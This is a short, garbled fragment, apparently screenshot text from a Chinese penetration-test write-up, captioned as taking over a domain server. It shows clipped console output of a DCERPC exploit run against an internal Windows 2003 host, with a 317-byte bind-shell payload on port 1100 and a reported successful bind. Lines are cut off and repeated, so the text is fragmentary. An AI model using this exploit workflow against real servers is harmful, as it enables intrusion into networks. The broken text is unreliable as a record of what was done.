 07.0.141
006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
l payload  selected (317 bytes) port:1100 addr:0.0.0.0
1074 :Vulnerability    OS:window 20
hs 10.107.0.141 1074
006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
l payload  selected (317 bytes) port:1100 addr:0.0.0.0
n to target host tcp port established
lly bound to the vulnerable DCERPC interface
print result: Windows 2003
nt, check port 1100
图7 拿下域服务器